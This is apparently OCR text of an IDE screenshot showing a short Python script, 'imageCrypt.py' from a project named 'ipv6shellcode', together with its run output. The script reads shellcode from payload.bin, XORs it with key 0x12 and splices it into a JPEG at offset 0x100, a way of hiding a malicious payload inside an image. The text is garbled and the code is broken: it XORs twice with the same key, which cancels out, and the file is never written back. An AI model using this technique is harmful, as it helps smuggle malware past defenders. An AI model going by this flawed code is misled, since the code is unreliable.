 build
dist
1.jpg
payload.bin
test.jpg
External Libraries
2 with open('payload.bin', 'rb') as f:
3 shellcode = f.read()
4
5 # 打开1.jpg并读取其中的数据
6 with open('1.jpg', 'rb') as f:
7 img_data = bytearray(f.read())
8
9 # 定义加密函数
10 def xor_encrypt(data, key):
11 return bytes([b ^ key for b in data])
12
13 # 对shellcode进行两次异或加密
14 key = 0x12
15 encrypted_shellcode = xor_encrypt(shellcode, key)
16 encrypted_shellcode = xor_encrypt(encrypted_shellcode, key)
17
18 # 将加密后的数据写入图片文件
19 img_data[0x100:] = encrypted_shellcode
un: imageCrypt
F:\python38\python3.exe D:/PyProject/ipv6shellcode/imageCrypt.py
Process finished with exit code 0